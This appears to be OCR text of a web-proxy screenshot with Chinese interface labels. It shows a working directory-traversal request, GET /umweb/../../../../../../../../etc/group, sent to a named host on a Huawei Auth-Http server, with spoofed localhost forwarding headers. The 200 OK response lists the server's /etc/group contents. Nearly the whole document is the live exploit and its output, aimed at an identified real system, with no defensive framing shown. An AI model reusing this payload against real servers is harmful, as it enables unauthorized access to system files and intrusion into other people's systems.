 请求
美化 Raw Hex Chinese \n
1 GET /umweb/../../../../../../../../etc/group HTTP/1.1
2 Host: aca.huapont.com.cn:8887
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 X-Forwarded-For: 127.0.0.1
17 X-Originating-Ip: 127.0.0.1
18 X-Remote-Ip: 127.0.0.1
19 X-Remote-Addr: 127.0.0.1
20 Connection: close
21
22
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Connection: close
4 Server: Huawei Auth-Http Server 1.0
5 Content-Type: text/html
6 X-Frame-Options: SAMEORIGIN
7
8 root:x:0:root
9 bin:x:1:root,bin,daemon
10 daemon:x:2:root,bin,daemon
11 sys:x:3:root,bin,adm
12 adm:x:4:root,adm,daemon
13 tty:x:5:
14 disk:x:6:root
15 lp:x:7:daemon,lp
16 mem:x:8:
17 kmem:x:9:
18 wheel:x:10:root
19 mail:x:12:mail
20 uucp:x:14:uucp
21 man:x:15:
22 games:x:20:
23 gopher:x:30:
24 video:x:39:
25 dip:x:40:
26 ftp:x:50: